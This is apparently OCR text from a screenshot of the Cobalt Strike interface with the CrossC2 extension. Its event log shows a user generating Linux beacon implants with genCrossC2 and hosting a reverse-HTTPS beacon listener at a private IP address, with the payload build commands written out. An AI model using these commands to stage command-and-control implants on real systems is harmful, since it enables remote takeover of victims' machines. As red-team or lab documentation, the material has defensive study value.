 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
Event Log X Listeners X
08/21 16:25:03 *** akuma has joined.
08/21 16:28:40 ***
08/21 16:28:40 *** /home/akuma/Documents/CobaltStrike/genCrossC2.Linux 192.168.1.17 44323 /home/akuma/Music/AKUMA_CobaltStrike/Server/.cobaltstrike.beacon_keys ;;/home/akuma/Music/AKUMA_CobaltStrike/Server/gmail-kibers-cobalt.profile
Linux x64 /home/akuma/Music/AKUMA_CobaltStrike/Server/akuma.elf raw
08/21 16:28:41 *** genCrossC2 beacon -> *[success] :  Packed 3802528 byte.
08/21 16:28:41 *** rebind protocol ->
08/21 16:28:41 *** /home/akuma/Documents/CobaltStrike/genCrossC2.Linux 192.168.1.17 44323 /home/akuma/Music/AKUMA_CobaltStrike/Server/.cobaltstrike.beacon_keys ;;/home/akuma/Music/AKUMA_CobaltStrike/Server/gmail-kibers-cobalt.profile
Linux-lib x64 /home/akuma/Music/AKUMA_CobaltStrike/Server/akuma.elf.lib raw
08/21 16:28:42 *** genCrossC2 libbeacon -> *[success] :        Packed 2827840 byte.
08/21 16:28:42 *** rebind protocol ->
08/21 16:28:42 *** akuma hosted CrossC2 beacon: reverse-https Linux x64 { main }[https] @ https://192.168.1.17:44323/SjYMuztPYG
08/21 16:28:42 *** create listener: CrossC2 beacon: reverse-https Linux x64 { main }